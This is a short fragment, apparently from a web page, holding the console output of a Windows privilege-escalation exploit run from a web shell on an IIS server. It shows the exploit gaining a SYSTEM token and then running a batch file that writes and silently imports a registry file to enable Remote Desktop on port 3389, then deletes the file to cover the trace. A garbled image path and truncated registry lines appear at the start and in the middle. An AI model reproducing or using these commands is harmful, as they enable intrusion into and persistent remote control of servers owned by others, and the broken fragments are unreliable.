 c:\windows\system32\cmd.exe
参数:
/c c:\aiyou\pr.exe "c:\aiyou\3389.bat"
Submit
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2192
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:c:\aiyou\3389.bat
c:\windows\system32\inetsrv>echo Windows Registry Editor Version 5.00 1>>3389.reg
c:\windows\system32\inetsrv>echo [HKEY_LOCAL_MACHINE\SYSTEM\ CurrentControlSet\Control\T
c:\windows\system32\inetsrv>echo "fDenyTSConnections"=dword:00000000 1>>3389.reg
c:\windows\system32\inetsrv>echo [HKEY_LOCAL_MACHINE\SYSTEM\ CurrentControlSet\Control\T
c:\windows\system32\inetsrv>echo "PortNumber"=dword:00000d3d 1>>3389.reg
c:\windows\system32\inetsrv>echo [HKEY_LOCAL_MACHINE\SYSTEM\ CurrentControlSet\Control\T
c:\windows\system32\inetsrv>echo "PortNumber"=dword:00000d3d 1>>3389.reg
c:\windows\system32\inetsrv>regedit /s 3389.reg
c:\windows\system32\inetsrv>del 3389.reg